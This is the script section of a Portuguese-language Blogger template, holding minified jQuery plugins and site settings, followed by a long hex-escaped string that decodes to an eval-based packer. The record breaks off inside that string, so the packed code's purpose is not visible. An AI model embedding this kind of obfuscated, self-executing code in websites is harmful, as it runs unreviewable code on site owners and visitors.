 

</div>

<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"atrás",suffixFromNow:"from now",inPast:"neste momento",seconds:"há alguns segundos",minute:"%d minuto",minutes:"%d minutos",hour:"%d hora",hours:"%d horas",day:"%d dia",days:"%d dias",month:"1 mês",months:"%d meses",year:"%d ano",years:"%d anos",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBgSNM_TEUXh27GnLCMgaNhvVqonYxekYZ2oQigMn30j3LxIVsjtUVvZ1xvIeTN3GDrDaNe8iGiLz77wO-9CpzpfAifHnxbaod-C1rLGlXx9rsk_fafx-z_mU-I0CcUe4U44tEQAvSYTM/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Anterior"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Próxima"; // post nav text "next post"
var COMMENTS_TEXT = "Deixe seu comentário"; // comments text "leave a comment"

// Main Scripts 
var _jbOIec= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x